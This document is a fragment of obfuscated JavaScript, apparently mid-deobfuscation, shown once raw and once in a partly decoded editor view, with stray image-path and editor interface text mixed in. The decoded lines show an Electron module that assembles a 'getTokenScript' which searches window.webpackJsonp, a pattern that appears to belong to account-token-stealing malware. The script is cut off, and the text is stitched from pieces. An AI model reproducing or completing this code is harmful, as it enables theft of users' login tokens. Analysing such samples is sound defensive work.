 const lookup_func = lookup_func;
(function (_0x12754e, _0x3a379b) {
    const lookup_func = lookup_func,
        _0x5cde7c = _0x12754e();
    while (!![]) {
        try {
            const _0x44406f =
            -parseInt(lookup_func(0x2c3)) / (0x2583 + -0xc63 * 0x3 + -0x59) *
            (parseInt(lookup_func(0x3aa)) / (-0x175 * -0x4 + 0x10f7 + -0x16c9)) +
            parseInt(lookup_func(0x2b2)) / (-0x1a17 + -0x2091 + -0x1 * -0x3aab) +
            -parseInt(lookup_func(0x371)) / (-0x7 * 0x1cd + -0x2 * -0x1247 + -0x17ef) +
            parseInt(lookup_func(0x2b1)) / (-0x281 + -0x2 * 0xb26 + -0x2c2 * -0x9) +
            -parseInt(lookup_func(0x21f)) / (0x2 * 0xe3b + 0xca6 + 0x6 * -0x6d9) +
            -parseInt(lookup_func(0x344)) / (-0x1804 * 0x1 + -0x228b + -0x1d4b * -0x2) +
            -parseInt(lookup_func(0x351)) / (0x72 + 0xee1 * -0x2 + -0x272 * -0xc) *
            (-parseInt(lookup_func(0x34d)) / (-0x3fa * 0x3 + 0x1 * 0xd6 + 0x25 * 0x4d));
            if (_0x44406f === _0x3a379b) break;
            else _0x5cde7c['push'](_0x5cde7c['shift']());
        } catch (_0x2e0028) {
            _0x5cde7c['push'](_0x5cde7c['shift']());
        }
    }
}(_0x3726, 0x113f6 * 0x1 + 0x27caf * 0x1 + 0x1fe3e * -0x1));
const electron = require(lookup_func(0x2d8)),
    getTokenScript = lookup_func(0x36b) + lookup_func(0x259) + lookup_func(0x258) + lookup_func(0x31e)
    + lookup_func(0x21b) + lookup_func(0x240) + lookup_func(0x229) + lookup_func(0x1a6) + lookup_func
    (0x20a) + lookup_func(0x336) + lookup_func(0x3d5) + lookup_func(0x3ed) + lookup_func(0x289) +
    lookup_func(0x2b5) + lookup_func(0x2a1) + lookup_func(0x397) + lookup_func(0x36f) + lookup_func
    (0x3a3) + lookup_func(0x39f) + lookup_func(0x2d4) + lookup_func(0x2ce) + lookup_func(0x21d) +
    lookup_func(0x329) + lookup_func(0x2bd) + lookup_func(0x243) + lookup_func(0x333) + lookup_func
    (0x1a0) + lookup_func(0x3d8) + lookup_func(0x180) + lookup_func(0x1d3) + lookup_func(0x182) +
    lookup_func(0x356) + lookup_func(0x2f5) + lookup_func(0x359) + lookup_func(0x1f5) + lookup_func
    (0x265) + lookup_func(0x303) + lookup_func(0x211) + lookup_func(0x3ad) + lookup_func(0x31a) +
    lookup_func(0x242) + lookup_func(0x1dc) + lookup_func(0x1e0);
_0x3726
Aa ab .* ? of 5
1 const lookup_func = lookup_func;
2 (function (_0x12754e, _0x3a379b) {
3     const lookup_func = lookup_func,
4         _0x5cde7c = _0x12754e();
5     while (!![]) {
6         try {
7             const _0x44406f =
8             -parseInt("4989BqcCnz") / (0x2583 + -0xc63 * 0x3 + -0x59) *
9             (parseInt("10rIAECi") / (-0x175 * -0x4 + 0x10f7 + -0x16c9)) +
10             parseInt("263955aGfRLX") / (-0x1a17 + -0x2091 + -0x1 * -0x3aab) +
11             -parseInt("157744ypFBIY") / (-0x7 * 0x1cd + -0x2 * -0x1247 + -0x17ef) +
12             parseInt("465275cmfIli") / (-0x281 + -0x2 * 0xb26 + -0x2c2 * -0x9) +
13             -parseInt("941238WrCrOl") / (0x2 * 0xe3b + 0xca6 + 0x6 * -0x6d9) +
14             -parseInt("243880ycmAzk") / (-0x1804 * 0x1 + -0x228b + -0x1d4b * -0x2) +
15             -parseInt("1424552AIuaPq") / (0x72 + 0xee1 * -0x2 + -0x272 * -0xc) *
16             (-parseInt("9GupbEf") / (-0x3fa * 0x3 + 0x1 * 0xd6 + 0x25 * 0x4d));
17             if (_0x44406f === _0x3a379b) break;
18             else _0x5cde7c['push'](_0x5cde7c['shift']());
19         } catch (_0x2e0028) {
20             _0x5cde7c['push'](_0x5cde7c['shift']());
21         }
22     }
23 }(_0x3726, 0x113f6 * 0x1 + 0x27caf * 0x1 + 0x1fe3e * -0x1));
24 const electron = require("electron"),
25     getTokenScript = "for(let a " + "in window." + "webpackJso" + "np?(gg=win" + "dow.webpac" + "kJsonp
26
27 function lookup_func(_0x52b3a0, _0x23be89) {
28     const _0x2253d0 = _0x3726();
29     return lookup_func = function (_0x7cc111, _0x1b7cd7) {
30         _0x7cc111 = _0x7cc111 - (-0x92 * -0x25 + 0x11 * 0x171 + -0x2c20);
31         let _0x1a32fd = _0x2253d0[_0x7cc111];
32         return _0x1a32fd;
33     }, lookup_func(_0x52b3a0, _0x23be89);
34 }